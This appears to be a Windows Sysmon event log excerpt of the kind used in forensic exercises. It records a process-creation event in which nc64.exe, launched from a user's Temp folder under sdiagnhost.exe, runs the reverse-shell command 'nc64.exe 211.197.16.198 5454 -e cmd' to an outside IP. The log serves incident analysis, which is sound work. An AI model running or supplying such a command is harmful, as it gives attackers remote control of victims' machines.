 EVENTLOG.evtx
9040 0 UTC+8:00
Type Date Time Event Source Category User Computer
Information 14/12/2023 2:26:40 AM 1 Microsoft-Windows (1) \SYSTEM DESKTOP-71OAN8V
Information 14/12/2023 2:26:40 AM 10 Microsoft-Windows (10) \SYSTEM DESKTOP-71OAN8V
Information 14/12/2023 2:26:40 AM 1 Microsoft-Windows (1) \SYSTEM DESKTOP-71OAN8V
Information 14/12/2023 2:26:40 AM 11 Microsoft-Windows (11) \SYSTEM DESKTOP-71OAN8V
Information 14/12/2023 2:26:40 AM 11 Microsoft-Windows (11) \SYSTEM DESKTOP-71OAN8V
Description
The description for Event ID ( 1 ) in Source ( Microsoft-Windows-Sysmon ) could not be found.
Either the component that raises this event is not installed on the computer or the installation is corrupted.You can install or repair the component or try to change Description Server.
The following information was included with the event:
-
2023-12-13 18:26:40.802
{1cb11086-f760-6579-5a02-000000001b00}
3868
C:\Users\john\AppData\Local\Temp\nc64.exe
-
-
-
-
-
"C:\Users\john\AppData\Local\Temp\nc64.exe" 211.197.16.198 5454 -e cmd
C:\Users\john\AppData\Local\Temp\SDIAG_10f76c55-b428-49b1-9f7b-dba3dd93d264\
DESKTOP-71OAN8V\john
{1cb11086-3121-6579-d351-030000000000}
0x351d3
1
Medium
SHA1=3E92F697D642D68BB766CC93E3130B36B2DA2BAB,IMPHASH=567531F08180AB3963B70889578118A3
{1cb11086-f75b-6579-5002-000000001b00}
2624
C:\Windows\SysWOW64\sdiagnhost.exe
C:\Windows\SysWOW64\sdiagnhost.exe -Embedding
DESKTOP-71OAN8V\john